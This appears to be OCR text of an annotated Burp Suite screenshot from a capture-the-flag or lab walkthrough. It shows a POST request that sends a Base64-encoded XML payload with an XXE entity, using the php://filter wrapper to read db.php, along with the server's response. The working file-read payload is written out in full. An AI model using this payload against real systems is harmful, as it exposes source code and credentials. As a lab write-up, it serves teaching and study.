 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 351
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
Base64 encoded form of malicious XML to
exploit XXE vulnerability and read db.php
file contents
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:06:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 503
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
a
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
a
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
a
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
Search... 0 matches
INSPECTOR
Selection (346)
SELECTED TEXT
See more
DECODED FROM: URL encoding
See more
DECODED FROM: Base64
<?xml version="1.0"
encoding="ISO-8859-1"?>\n
<!DOCTYPE replace [<!ENTITY xxe
SYSTEM
"php://filter/read=convert.base64-en
code/resource=db.php"> ]>\n
\t \t<bugreport>\n
\t \t<title>a</title>\n
\t \t<cwe>a</cwe>\n
\t \t<cvss>a</cvss>\n
\t \t<reward>&xxe;</reward>\n
\t \t</bugreport>
See less
Cancel Apply changes
PHP wrapper used to read
db.php contents in base64
encoded format
Request Attributes
Query Parameters (0)
Done
694 bytes | 112 millis